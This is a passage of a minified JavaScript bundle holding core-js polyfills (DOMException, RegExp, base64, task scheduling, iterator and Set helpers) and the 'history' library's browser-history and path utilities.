strict";e.exports={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}}},55081:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576);n({global:!0,forced:i.globalThis!==i},{globalThis:i})},55169:(e,t,r)=>{"use strict";var n=r(3238),i=TypeError;e.exports=function(e){if(n(e))throw new i("ArrayBuffer is detached");return e}},55747:(e,t,r)=>{"use strict";var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},o=f(r(30583)),a=f(r(20311)),s=r(64535),c=r(62103),u=f(r(59017)),l=r(54482);function f(e){return e&&e.__esModule?e:{default:e}}var d="popstate",p="hashchange",h=function(){try{return window.history.state||{}}catch(e){return{}}};t.A=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.default)(l.canUseDOM,"Browser history needs a DOM");var t=window.history,r=(0,l.supportsHistory)(),f=!(0,l.supportsPopStateOnHashChange)(),v=e.forceRefresh,m=void 0!==v&&v,g=e.getUserConfirmation,y=void 0===g?l.getConfirmation:g,b=e.keyLength,w=void 0===b?6:b,x=e.basename?(0,c.stripTrailingSlash)((0,c.addLeadingSlash)(e.basename)):"",S=function(e){var t=e||{},r=t.key,n=t.state,o=window.location,a=o.pathname+o.search+o.hash;return x&&(a=(0,c.stripPrefix)(a,x)),i({},(0,c.parsePath)(a),{state:n,key:r})},E=function(){return Math.random().toString(36).substr(2,w)},k=(0,u.default)(),O=function(e){i(D,e),D.length=t.length,k.notifyListeners(D.location,D.action)},C=function(e){(0,l.isExtraneousPopstateEvent)(e)||R(S(e.state))},P=function(){R(S(h()))},T=!1,R=function(e){if(T)T=!1,O();else{k.confirmTransitionTo(e,"POP",y,function(t){t?O({action:"POP",location:e}):j(e)})}},j=function(e){var t=D.location,r=A.indexOf(t.key);-1===r&&(r=0);var n=A.indexOf(e.key);-1===n&&(n=0);var i=r-n;i&&(T=!0,F(i))},_=S(h()),A=[_.key],N=function(e){return x+(0,c.createPath)(e)},F=function(e){t.go(e)},I=0,M=function(e){1===(I+=e)?((0,l.addEventListener)(window,d,C),f&&(0,l.addEventListener)(window,p,P)):0===I&&((0,l.removeEventListener)(window,d,C),f&&(0,l.removeEventListener)(window,p,P))},L=!1,D={length:t.length,action:"POP",location:_,createHref:N,push:function(e,i){(0,o.default)(!("object"===(void 0===e?"undefined":n(e))&&void 0!==e.state&&void 0!==i),"You should avoid providing a 2nd state argument to push when the 1st argument is a location-like object that already has state; it is ignored");var a="PUSH",c=(0,s.createLocation)(e,i,E(),D.location);k.confirmTransitionTo(c,a,y,function(e){if(e){var n=N(c),i=c.key,s=c.state;if(r)if(t.pushState({key:i,state:s},null,n),m)window.location.href=n;else{var u=A.indexOf(D.location.key),l=A.slice(0,-1===u?0:u+1);l.push(c.key),A=l,O({action:a,location:c})}else(0,o.default)(void 0===s,"Browser history cannot push state in browsers that do not support HTML5 history"),window.location.href=n}})},replace:function(e,i){(0,o.default)(!("object"===(void 0===e?"undefined":n(e))&&void 0!==e.state&&void 0!==i),"You should avoid providing a 2nd state argument to replace when the 1st argument is a location-like object that already has state; it is ignored");var a="REPLACE",c=(0,s.createLocation)(e,i,E(),D.location);k.confirmTransitionTo(c,a,y,function(e){if(e){var n=N(c),i=c.key,s=c.state;if(r)if(t.replaceState({key:i,state:s},null,n),m)window.location.replace(n);else{var u=A.indexOf(D.location.key);-1!==u&&(A[u]=c.key),O({action:a,location:c})}else(0,o.default)(void 0===s,"Browser history cannot replace state in browsers that do not support HTML5 history"),window.location.replace(n)}})},go:F,goBack:function(){return F(-1)},goForward:function(){return F(1)},block:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=k.setPrompt(e);return L||(M(1),L=!0),function(){return L&&(L=!1,M(-1)),t()}},listen:function(e){var t=k.appendListener(e);return M(1),function(){M(-1),t()}}};return D}},55815:(e,t,r)=>{"use strict";var n=r(46518),i=r(97751),o=r(89429),a=r(79039),s=r(2360),c=r(6980),u=r(24913).f,l=r(36840),f=r(62106),d=r(39297),p=r(90679),h=r(28551),v=r(77536),m=r(32603),g=r(55002),y=r(16193),b=r(91181),w=r(43724),x=r(96395),S="DOMException",E="DATA_CLONE_ERR",k=i("Error"),O=i(S)||function(){try{(new(i("MessageChannel")||o("worker_threads").MessageChannel)).port1.postMessage(new WeakMap)}catch(e){if(e.name===E&&25===e.code)return e.constructor}}(),C=O&&O.prototype,P=k.prototype,T=b.set,R=b.getterFor(S),j="stack"in new k(S),_=function(e){return d(g,e)&&g[e].m?g[e].c:0},A=function(){p(this,N);var e=arguments.length,t=m(e<1?void 0:arguments[0]),r=m(e<2?void 0:arguments[1],"Error"),n=_(r);if(T(this,{type:S,name:r,message:t,code:n}),w||(this.name=r,this.message=t,this.code=n),j){var i=new k(t);i.name=S,u(this,"stack",c(1,y(i.stack,1)))}},N=A.prototype=s(P),F=function(e){return{enumerable:!0,configurable:!0,get:e}},I=function(e){return F(function(){return R(this)[e]})};w&&(f(N,"code",I("code")),f(N,"message",I("message")),f(N,"name",I("name"))),u(N,"constructor",c(1,A));var M=a(function(){return!(new O instanceof k)}),L=M||a(function(){return P.toString!==v||"2: 1"!==String(new O(1,2))}),D=M||a(function(){return 25!==new O(1,"DataCloneError").code}),q=M||25!==O[E]||25!==C[E],H=x?L||D||q:M;n({global:!0,constructor:!0,forced:H},{DOMException:H?A:O});var z=i(S),$=z.prototype;for(var U in L&&(x||O===z)&&l($,"toString",v),D&&w&&O===z&&f($,"code",F(function(){return _(h(this).name)})),g)if(d(g,U)){var B=g[U],V=B.s,W=c(6,B.c);d(z,V)||u(z,V,W),d($,V)||u($,V,W)}},55966:(e,t,r)=>{"use strict";var n=r(79306),i=r(64117);e.exports=function(e,t){var r=e[t];return i(r)?void 0:n(r)}},56279:(e,t,r)=>{"use strict";var n=r(36840);e.exports=function(e,t,r){for(var i in t)n(e,i,t[i],r);return e}},56624:(e,t,r)=>{"use strict";r(46518)({target:"Math",stat:!0},{log1p:r(7740)})},56682:(e,t,r)=>{"use strict";var n=r(69565),i=r(28551),o=r(94901),a=r(22195),s=r(57323),c=TypeError;e.exports=function(e,t){var r=e.exec;if(o(r)){var u=n(r,e,t);return null!==u&&i(u),u}if("RegExp"===a(e))return n(s,e,t);throw new c("RegExp#exec called on incompatible receiver")}},56969:(e,t,r)=>{"use strict";var n=r(72777),i=r(10757);e.exports=function(e){var t=n(e,"string");return i(t)?t:t+""}},57029:(e,t,r)=>{"use strict";var n=r(48981),i=r(35610),o=r(26198),a=r(84606),s=Math.min;e.exports=[].copyWithin||function(e,t){var r=n(this),c=o(r),u=i(e,c),l=i(t,c),f=arguments.length>2?arguments[2]:void 0,d=s((void 0===f?c:i(f,c))-l,c-u),p=1;for(l<u&&u<l+d&&(p=-1,l+=d-1,u+=d-1);d-- >0;)l in r?r[u]=r[l]:a(r,u),u+=p,l+=p;return r}},57145:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(79306),a=r(25397),s=r(35370),c=r(44124),u=r(6469),l=Array,f=i(c("Array","sort"));n({target:"Array",proto:!0},{toSorted:function(e){void 0!==e&&o(e);var t=a(this),r=s(l,t);return f(r,e)}}),u("toSorted")},57301:(e,t,r)=>{"use strict";var n=r(94644),i=r(59213).some,o=n.aTypedArray;(0,n.exportTypedArrayMethod)("some",function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)})},57323:(e,t,r)=>{"use strict";var n,i,o=r(69565),a=r(79504),s=r(655),c=r(67979),u=r(58429),l=r(25745),f=r(2360),d=r(91181).get,p=r(83635),h=r(18814),v=l("native-string-replace",String.prototype.replace),m=RegExp.prototype.exec,g=m,y=a("".charAt),b=a("".indexOf),w=a("".replace),x=a("".slice),S=(i=/b*/g,o(m,n=/a/,"a"),o(m,i,"a"),0!==n.lastIndex||0!==i.lastIndex),E=u.BROKEN_CARET,k=void 0!==/()??/.exec("")[1];(S||k||E||p||h)&&(g=function(e){var t,r,n,i,a,u,l,p=this,h=d(p),O=s(e),C=h.raw;if(C)return C.lastIndex=p.lastIndex,t=o(g,C,O),p.lastIndex=C.lastIndex,t;var P=h.groups,T=E&&p.sticky,R=o(c,p),j=p.source,_=0,A=O;if(T&&(R=w(R,"y",""),-1===b(R,"g")&&(R+="g"),A=x(O,p.lastIndex),p.lastIndex>0&&(!p.multiline||p.multiline&&"\n"!==y(O,p.lastIndex-1))&&(j="(?: "+j+")",A=" "+A,_++),r=new RegExp("^(?:"+j+")",R)),k&&(r=new RegExp("^"+j+"$(?!\\s)",R)),S&&(n=p.lastIndex),i=o(m,T?r:p,A),T?i?(i.input=x(i.input,_),i[0]=x(i[0],_),i.index=p.lastIndex,p.lastIndex+=i[0].length):p.lastIndex=0:S&&i&&(p.lastIndex=p.global?i.index+i[0].length:n),k&&i&&i.length>1&&o(v,i[0],r,function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(i[a]=void 0)}),i&&P)for(i.groups=u=f(null),a=0;a<P.length;a++)u[(l=P[a])[0]]=i[l[1]];return i}),e.exports=g},57465:(e,t,r)=>{"use strict";var n=r(43724),i=r(83635),o=r(22195),a=r(62106),s=r(91181).get,c=RegExp.prototype,u=TypeError;n&&i&&a(c,"dotAll",{configurable:!0,get:function(){if(this!==c){if("RegExp"===o(this))return!!s(this).dotAll;throw new u("Incompatible receiver, RegExp required")}}})},57657:(e,t,r)=>{"use strict";var n,i,o,a=r(79039),s=r(94901),c=r(20034),u=r(2360),l=r(42787),f=r(36840),d=r(78227),p=r(96395),h=d("iterator"),v=!1;[].keys&&("next"in(o=[].keys())?(i=l(l(o)))!==Object.prototype&&(n=i):v=!0),!c(n)||a(function(){var e={};return n[h].call(e)!==e})?n={}:p&&(n=u(n)),s(n[h])||f(n,h,function(){return this}),e.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:v}},57696:(e,t,r)=>{"use strict";var n=r(91291),i=r(18014),o=RangeError;e.exports=function(e){if(void 0===e)return 0;var t=n(e),r=i(t);if(t!==r)throw new o("Wrong length or index");return r}},57829:(e,t,r)=>{"use strict";var n=r(68183).charAt;e.exports=function(e,t,r){return t+(r?n(e,t).length:1)}},58004:(e,t,r)=>{"use strict";var n=r(46518),i=r(79039),o=r(68750);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("intersection",function(e){return 2===e.size&&e.has(1)&&e.has(2)})||i(function(){return"3,2"!==String(Array.from(new Set([1,2,3]).intersection(new Set([3,2]))))})},{intersection:o})},58229:(e,t,r)=>{"use strict";var n=r(99590),i=RangeError;e.exports=function(e,t){var r=n(e);if(r%t)throw new i("Wrong offset");return r}},58242:(e,t,r)=>{"use strict";var n=r(69565),i=r(97751),o=r(78227),a=r(36840);e.exports=function(){var e=i("Symbol"),t=e&&e.prototype,r=t&&t.valueOf,s=o("toPrimitive");t&&!t[s]&&a(t,s,function(e){return n(r,this)},{arity:1})}},58319:e=>{"use strict";var t=Math.round;e.exports=function(e){var r=t(e);return r<0?0:r>255?255:255&r}},58429:(e,t,r)=>{"use strict";var n=r(79039),i=r(44576).RegExp,o=n(function(){var e=i("a","y");return e.lastIndex=2,null!==e.exec("abcd")}),a=o||n(function(){return!i("a","y").sticky}),s=o||n(function(){var e=i("^r","gy");return e.lastIndex=2,null!==e.exec("str")});e.exports={BROKEN_CARET:s,MISSED_STICKY:a,UNSUPPORTED_Y:o}},58622:(e,t,r)=>{"use strict";var n=r(44576),i=r(94901),o=n.WeakMap;e.exports=i(o)&&/native code/.test(String(o))},58934:(e,t,r)=>{"use strict";var n=r(46518),i=r(53487);n({target:"String",proto:!0,name:"trimStart",forced:"".trimLeft!==i},{trimLeft:i})},58940:(e,t,r)=>{"use strict";var n=r(46518),i=r(52703);n({global:!0,forced:parseInt!==i},{parseInt:i})},59017:(e,t,r)=>{"use strict";t.__esModule=!0;var n,i=r(30583),o=(n=i)&&n.__esModule?n:{default:n};t.default=function(){var e=null,t=[];return{setPrompt:function(t){return(0,o.default)(null==e,"A history supports only one prompt at a time"),e=t,function(){e===t&&(e=null)}},confirmTransitionTo:function(t,r,n,i){if(null!=e){var a="function"==typeof e?e(t,r):e;"string"==typeof a?"function"==typeof n?n(a,i):((0,o.default)(!1,"A history needs a getUserConfirmation function in order to use a prompt message"),i(!0)):i(!1!==a)}else i(!0)},appendListener:function(e){var r=!0,n=function(){r&&e.apply(void 0,arguments)};return t.push(n),function(){r=!1,t=t.filter(function(e){return e!==n})}},notifyListeners:function(){for(var e=arguments.length,r=Array(e),n=0;n<e;n++)r[n]=arguments[n];t.forEach(function(e){return e.apply(void 0,r)})}}}},59089:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=Date,a=i(o.prototype.getTime);n({target:"Date",stat:!0},{now:function(){return a(new o)}})},59143:(e,t,r)=>{"use strict";var n=r(44576),i=r(79504),o=r(83972),a=r(63463),s=r(39297),c=r(92804),u=r(944),l=r(55169),f=c.c2i,d=c.c2iUrl,p=n.SyntaxError,h=n.TypeError,v=i("".charAt),m=function(e,t){for(var r=e.length;t<r;t++){var n=v(e,t);if(" "!==n&&"\t"!==n&&"\n"!==n&&"\f"!==n&&"\r"!==n)break}return t},g=function(e,t,r){var n=e.length;n<4&&(e+=2===n?"AA":"A");var i=(t[v(e,0)]<<18)+(t[v(e,1)]<<12)+(t[v(e,2)]<<6)+t[v(e,3)],o=[i>>16&255,i>>8&255,255&i];if(2===n){if(r&&0!==o[1])throw new p("Extra bits");return[o[0]]}if(3===n){if(r&&0!==o[2])throw new p("Extra bits");return[o[0],o[1]]}return o},y=function(e,t,r){for(var n=t.length,i=0;i<n;i++)e[r+i]=t[i];return r+n};e.exports=function(e,t,r,n){a(e),o(t);var i="base64"===u(t)?f:d,c=t?t.lastChunkHandling:void 0;if(void 0===c&&(c="loose"),"loose"!==c&&"strict"!==c&&"stop-before-partial"!==c)throw new h("Incorrect `lastChunkHandling` option");r&&l(r.buffer);var b=e.length,w=r||[],x=0,S=0,E="",k=0;if(n)for(;;){if((k=m(e,k))===b){if(E.length>0){if("stop-before-partial"===c)break;if("loose"!==c)throw new p("Missing padding");if(1===E.length)throw new p("Malformed padding: exactly one additional character");x=y(w,g(E,i,!1),x)}S=b;break}var O=v(e,k);if(++k,"="===O){if(E.length<2)throw new p("Padding is too early");if(k=m(e,k),2===E.length){if(k===b){if("stop-before-partial"===c)break;throw new p("Malformed padding: only one =")}"="===v(e,k)&&(++k,k=m(e,k))}if(k<b)throw new p("Unexpected character after padding");x=y(w,g(E,i,"strict"===c),x),S=b;break}if(!s(i,O))throw new p("Unexpected character");var C=n-x;if(1===C&&2===E.length||2===C&&3===E.length)break;if(4===(E+=O).length&&(x=y(w,g(E,i,!1),x),E="",S=k,x===n))break}return{bytes:w,read:S,written:x}}},59149:(e,t,r)=>{"use strict";var n=r(46518),i=r(2087),o=Math.abs;n({target:"Number",stat:!0},{isSafeInteger:function(e){return i(e)&&o(e)<=9007199254740991}})},59213:(e,t,r)=>{"use strict";var n=r(76080),i=r(79504),o=r(47055),a=r(48981),s=r(26198),c=r(1469),u=i([].push),l=function(e){var t=1===e,r=2===e,i=3===e,l=4===e,f=6===e,d=7===e,p=5===e||f;return function(h,v,m,g){for(var y,b,w=a(h),x=o(w),S=s(x),E=n(v,m),k=0,O=g||c,C=t?O(h,S):r||d?O(h,0):void 0;S>k;k++)if((p||k in x)&&(b=E(y=x[k],k,w),e))if(t)C[k]=b;else if(b)switch(e){case 3:return!0;case 5:return y;case 6:return k;case 2:u(C,y)}else switch(e){case 4:return!1;case 7:u(C,y)}return f?-1:i||l?l:C}};e.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6),filterReject:l(7)}},59225:(e,t,r)=>{"use strict";var n,i,o,a,s=r(44576),c=r(18745),u=r(76080),l=r(94901),f=r(39297),d=r(79039),p=r(20397),h=r(67680),v=r(4055),m=r(22812),g=r(89544),y=r(38574),b=s.setImmediate,w=s.clearImmediate,x=s.process,S=s.Dispatch,E=s.Function,k=s.MessageChannel,O=s.String,C=0,P={},T="onreadystatechange";d(function(){n=s.location});var R=function(e){if(f(P,e)){var t=P[e];delete P[e],t()}},j=function(e){return function(){R(e)}},_=function(e){R(e.data)},A=function(e){s.postMessage(O(e),n.protocol+"//"+n.host)};b&&w||(b=function(e){m(arguments.length,1);var t=l(e)?e:E(e),r=h(arguments,1);return P[++C]=function(){c(t,void 0,r)},i(C),C},w=function(e){delete P[e]},y?i=function(e){x.nextTick(j(e))}:S&&S.now?i=function(e){S.now(j(e))}:k&&!g?(a=(o=new k).port2,o.port1.onmessage=_,i=u(a.postMessage,a)):s.addEventListener&&l(s.postMessage)&&!s.importScripts&&n&&"file:"!==n.protocol&&!d(A)?(i=A,s.addEventListener("message",_,!1)):i=T in v("script")?function(e){p.appendChild(v("script"))[T]=function(){p.removeChild(this),R(e)}}:function(e){setTimeout(j(e),0)}),e.exports={set:b,clear:w}},59848:(e,t,r)=>{"use strict";r(86368),r(29309)},59904:(e,t,r)=>{"use strict";r(46518)({target:"Object",stat:!0,sham:!r(43724)},{create:r(2360)})},60193:(e,t,r)=>{"use strict";r(70511)("hasInstance")},60268:(e,t,r)=>{"use strict";var n=r(46518),i=r(77240);n({target:"String",proto:!0,forced:r(23061)("fontcolor")},{fontcolor:function(e){return i(this,"font","color",e)}})},60479:(e,t,r)=>{"use strict";r(10687)(Math,"Math",!0)},60511:(e,t,r)=>{"use strict";var n=r(60788),i=TypeError;e.exports=function(e){if(n(e))throw new i("The method doesn't accept regular expressions");return e}},60533:(e,t,r)=>{"use strict";var n=r(79504),i=r(18014),o=r(655),a=r(72333),s=r(67750),c=n(a),u=n("".slice),l=Math.ceil,f=function(e){return function(t,r,n){var a,f,d=o(s(t)),p=i(r),h=d.length,v=void 0===n?" ":o(n);return p<=h||""===v?d:((f=c(v,l((a=p-h)/v.length))).length>a&&(f=u(f,0,a)),e?d+f:f+d)}};e.exports={start:f(!1),end:f(!0)}},60605:(e,t,r)=>{"use strict";r(46518)({target:"Math",stat:!0},{fround:r(15617)})},60706:(e,t,r)=>{"use strict";var n=r(10350).PROPER,i=r(79039),o=r(47452);e.exports=function(e){return i(function(){return!!o[e]()||"​᠎"!=="​᠎"[e]()||n&&o[e].name!==e})}},60739:(e,t,r)=>{"use strict";var n=r(46518),i=r(79039),o=r(48981),a=r(72777);n({target:"Date",proto:!0,arity:1,forced:i(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})})},{toJSON:function(e){var t=o(this),r=a(t,"number");return"number"!=typeof r||isFinite(r)?t.toISOString():null}})},60788:(e,t,r)=>{"use strict";var n=r(20034),i=r(22195),o=r(78227)("match");e.exports=function(e){var t;return n(e)&&(void 0!==(t=e[o])?!!t:"RegExp"===i(e))}},60825:(e,t,r)=>{"use strict";var n=r(46518),i=r(97751),o=r(18745),a=r(30566),s=r(35548),c=r(28551),u=r(20034),l=r(2360),f=r(79039),d=i("Reflect","construct"),p=Object.prototype,h=[].push,v=f(function(){function e(){}return!(d(function(){},[],e)instanceof e)}),m=!f(function(){d(function(){})}),g=v||m;n({target:"Reflect",stat:!0,forced:g,sham:g},{construct:function(e,t){s(e),c(t);var r=arguments.length<3?e:s(arguments[2]);if(m&&!v)return d(e,t,r);if(e===r){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var n=[null];return o(h,n,t),new(o(a,e,n))}var i=r.prototype,f=l(u(i)?i:p),g=o(e,f,t);return u(g)?g:f}})},61034:(e,t,r)=>{"use strict";var n=r(69565),i=r(39297),o=r(1625),a=r(65213),s=r(67979),c=RegExp.prototype;e.exports=a.correct?function(e){return e.flags}:function(e){return a.correct||!o(c,e)||i(e,"flags")?e.flags:n(s,e)}},61699:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(79039)(function(){return 120!==new Date(16e11).getYear()}),a=i(Date.prototype.getFullYear);n({target:"Date",proto:!0,forced:o},{getYear:function(){return a(this)-1900}})},61701:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(79306),a=r(28551),s=r(1767),c=r(19462),u=r(96319),l=r(9539),f=r(30684),d=r(84549),p=r(96395),h=!p&&!f("map",function(){}),v=!p&&!h&&d("map",TypeError),m=p||h||v,g=c(function(){var e=this.iterator,t=a(i(this.next,e));if(!(this.done=!!t.done))return u(e,this.mapper,[t.value,this.counter++],!0)});n({target:"Iterator",proto:!0,real:!0,forced:m},{map:function(e){a(this);try{o(e)}catch(e){l(this,"throw",e)}return v?i(v,this,e):new g(s(this),{mapper:e})}})},61740:(e,t,r)=>{"use strict";r(15823)("Uint32",function(e){return function(t,r,n){return e(this,t,r,n)}})},61806:(e,t,r)=>{"use strict";var n=r(46518),i=r(28551),o=r(72652),a=r(1767),s=[].push;n({target:"Iterator",proto:!0,real:!0},{toArray:function(){var e=[];return o(a(i(this)),s,{that:e,IS_RECORD:!0}),e}})},61828:(e,t,r)=>{"use strict";var n=r(79504),i=r(39297),o=r(25397),a=r(19617).indexOf,s=r(30421),c=n([].push);e.exports=function(e,t){var r,n=o(e),u=0,l=[];for(r in n)!i(s,r)&&i(n,r)&&c(l,r);for(;t.length>u;)i(n,r=t[u++])&&(~a(l,r)||c(l,r));return l}},61833:(e,t,r)=>{"use strict";r(70511)("search")},62010:(e,t,r)=>{"use strict";var n=r(43724),i=r(10350).EXISTS,o=r(79504),a=r(62106),s=Function.prototype,c=o(s.toString),u=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,l=o(u.exec);n&&!i&&a(s,"name",{configurable:!0,get:function(){try{return l(u,c(this))[1]}catch(e){return""}}})},62062:(e,t,r)=>{"use strict";var n=r(46518),i=r(59213).map;n({target:"Array",proto:!0,forced:!r(70597)("map")},{map:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}})},62103:(e,t)=>{"use strict";t.__esModule=!0;t.addLeadingSlash=function(e){return"/"===e.charAt(0)?e:"/"+e},t.stripLeadingSlash=function(e){return"/"===e.charAt(0)?e.substr(1):e},t.stripPrefix=function(e,t){return 0===e.indexOf(t)?e.substr(t.length):e},t.stripTrailingSlash=function(e){return"/"===e.charAt(e.length-1)?e.slice(0,-1):e},t.parsePath=function(e){var t=e||"/",r="",n="",i=t.indexOf("#");-1!==i&&(n=t.substr(i),t=t.substr(0,i));var o=t.indexOf("?");return-1!==o&&(r=t.substr(o),t=t.substr(0,o)),{pathname:t=decodeURI(t),search:"?"===r?"":r,hash:"#"===n?"":n}},t.createPath=function(e){var t=e.pathname,r=e.search,n=e.hash,i=encodeURI(t||"/");return r&&"?"!==r&&(i+="?"===r.charAt(0)?r:"?"+r),n&&"#"!==n&&(i+="#"===n.charAt(0)?n:"#"+n),i}},62106:(e,t,r)=>{"use strict";var n=r(50283),i=r(24913);e.exports=function(e,t,r){return r.get&&n(r.get,t,{getter:!0}),r.set&&n(r.set,t,{setter:!0}),i.f(e,t,r)}},62337:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(91291),a=r(31240),s=r(72333),c=r(49340),u=r(79039),l=RangeError,f=String,d=isFinite,p=Math.abs,h=Math.floor,v=Math.pow,m=Math.round,g=i(1.1.toExponential),y=i(s),b=i("".slice),w="-6.9000e-11"===g(-69e-12,4)&&"1.25e+0"===g(1.255,2)&&"1.235e+4"===g(12345,3)&&"3e+1"===g(25,0);n({target:"Number",proto:!0,forced:!w||!(u(function(){g(1,1/0)})&&u(function(){g(1,-1/0)}))||!!u(function(){g(1/0,1/0),g(NaN,1/0)})},{toExponential:function(e){var t=a(this);if(void 0===e)return g(t);var r=o(e);if(!d(t))return String(t);if(r<0||r>20)throw new l("Incorrect fraction digits");if(w)return g(t,r);var n,i,s,u,x="";if(t<0&&(x="-",t=-t),0===t)i=0,n=y("0",r+1);else{var S=c(t);i=h(S);var E=v(10,i-r),k=m(t/E);2*t>=(2*k+1)*E&&(k+=1),k>=v(10,r+1)&&(k/=10,i+=1),n=f(k)}return 0!==r&&(n=b(n,0,1)+"."+b(n,1)),0===i?(s="+",u="0"):(s=i>0?"+":"-",u=f(p(i))),x+(n+="e"+s+u)}})},62529:e=>{"use strict";e.exports=function(e,t){return{value:e,done:t}}},62953:(e,t,r)=>{"use strict";var n=r(44576),i=r(67400),o=r(79296),a=r(23792),s=r(66699),c=r(10687),u=r(78227)("iterator"),l=a.values,f=function(e,t){if(e){if(e[u]!==l)try{s(e,u,l)}catch(t){e[u]=l}if(c(e,t,!0),i[t])for(var r in a)if(e[r]!==a[r])try{s(e,r,a[r])}catch(t){e[r]=a[r]}}};for(var d in i)f(n[d]&&n[d].prototype,d);f(o,"DOMTokenList")},63463:e=>{"use strict";var t=TypeError;e.exports=function(e){if("string"==typeof e)return e;throw new t("Argument is not a string")}},63548:(e,t,r)=>{"use strict";var n=r(43724),i=r(62106),o=r(20034),a=r(13925),s=r(48981),c=r(67750),u=Object.getPrototypeOf,l=Object.setPrototypeOf,f=Object.prototype,d="__proto__";if(n&&u&&l&&!(d in f))try{i(f,d,{configurable:!0,get:function(){return u(s(this))},set:function(e){var t=c(this);a(e)&&o(t)&&l(t,e)}})}catch(e){}},64117:e=>{"use strict";e.exports=function(e){return null==e}},64346:(e,t,r)=>{"use strict";r(46518)({target:"Array",stat:!0},{isArray:r(34376)})},64444:(e,t,r)=>{"use strict";var n=r(46518),i=r(77782),o=Math.abs,a=Math.pow;n({target:"Math",stat:!0},{cbrt:function(e){var t=+e;return i(t)*a(o(t),1/3)}})},64449:(e,t,r)=>{"use strict";var n=r(97080),i=r(94402).has,o=r(25170),a=r(83789),s=r(38469),c=r(40507),u=r(9539);e.exports=function(e){var t=n(this),r=a(e);if(o(t)<=r.size)return!1!==s(t,function(e){if(r.includes(e))return!1},!0);var l=r.getIterator();return!1!==c(l,function(e){if(i(t,e))return u(l,"normal",!1)})}},64535:(e,t,r)=>{"use strict";t.__esModule=!0,t.locationsAreEqual=t.createLocation=void 0;var n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},i=s(r(10550)),o=s(r(70739)),a=r(62103);function s(e){return e&&e.__esModule?e:{default:e}}t.createLocation=function(e,t,r,o){var s=void 0;return"string"==typeof e?(s=(0,a.parsePath)(e)).state=t:(void 0===(s=n({},e)).pathname&&(s.pathname=""),s.search?"?"!==s.search.charAt(0)&&(s.search="?"+s.search):s.search="",s.hash?"#"!==s.hash.charAt(0)&&(s.hash="#"+s.hash):s.hash="",void 0!==t&&void 0===s.state&&(s.state=t)),s.key=r,o&&(s.pathname?"/"!==s.pathname.charAt(0)&&(s.pathname=(0,i.default)(s.pathname,o.pathname)):s.pathname=o.pathname),s},t.locationsAreEqual=function(e,t){return e.pathname===t.pathname&&e.search===t.search&&e.hash===t.hash&&e.key===t.key&&(0,o.default)(e.state,t.state)}},64601:(e,t,r)=>{"use strict";r(46518)({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{MAX_SAFE_INTEGER:9007199254740991})},64979:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(97751),a=r(6980),s=r(24913).f,c=r(39297),u=r(90679),l=r(23167),f=r(32603),d=r(55002),p=r(16193),h=r(43724),v=r(96395),m="DOMException",g=o("Error"),y=o(m),b=function(){u(this,w);var e=arguments.length,t=f(e<1?void 0:arguments[0]),r=f(e<2?void 0:arguments[1],"Error"),n=new y(t,r),i=new g(t);return i.name=m,s(n,"stack",a(1,p(i.stack,1))),l(n,this,b),n},w=b.prototype=y.prototype,x="stack"in new g(m),S="stack"in new 